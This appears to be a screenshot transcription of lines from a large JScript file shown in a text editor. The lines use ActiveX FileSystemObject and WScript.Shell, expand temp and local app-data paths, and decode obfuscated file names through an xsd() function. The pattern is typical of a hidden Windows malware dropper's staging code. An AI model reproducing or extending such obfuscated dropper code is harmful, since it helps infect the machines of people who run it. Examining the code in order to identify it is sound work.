 1116 (function() {//VER1
1117 try {//VER1
1118 var xObjFS = new ActiveXObject("Scripting.FileSystemObject");//VER1
1119 var xObjWS = new ActiveXObject("WScript.Shell");//VER1
1120 //VER1
1121 var tph = xObjWS.ExpandEnvironmentStrings("%TMP%");//VER1
1122 //VER1
1123 var lp = tph + "\\" + xsd("NhcVERsXEBYRASYKOREGDTwAEFYPGDVdGRYOdXhlaFJz");//VER1
1124 //VER1
1125 var en = xsd("GzILJBYyDjZ2U2JKOFc=");//VER1
1126 //VER1
1127 var adp = xObjWS.ExpandEnvironmentStrings("%localappdata%");//VER1
1128 //VER1
1129 var mep = xsd("LCchWwFZAwUuTC9hGQQsVwRFLCknVh1TEx4tXCBTERgrUBZFcGpIOHM2");//VER1
1130 //VER1
1131 var uwd = adp + mep;//VER1
1132 var mwd = uwd + xsd("bjAmFRMAUxAmCzJkQ3hjbA==");//VER1
1133 //VER1
1134 var wtf = xsd("Qho3XFs1fzBzQg0XQTV5Q2xpdg==");//VER1
1135 var wtp = mwd + "\\" + wtf;//VER1
1136 //VER1
1137 var uwd2 = "%localappdata%\\" + xsd("JwE6BFsQFw0gJHwHCRgrImgBFwk9OFAXCBgSNEEPFRtlaE5QNGI=");//VER1
1138 //VER1
1139 var ep = uwd + "\\" + en;//VER1
1140 //VER1
1141 var tsp = "%localappdata%" + mep + "\\" + en;//VER1
1142 //VER1
1143 var ep2 = uwd + "\\" + xsd("HhRKG0JREhRqcTlvbDQ=");//VER1
1144 //VER1
1145 var tsp2 = uwd2 + "\\" + xsd("DFobBjEAHxwMEyBvMmlrRXM=");//VER1
1146 //VER1
Normal text file length : 617271 lines : 4677 Ln : 1116 Col : 20 Sel : 4 | 0 UNIX ANSI INS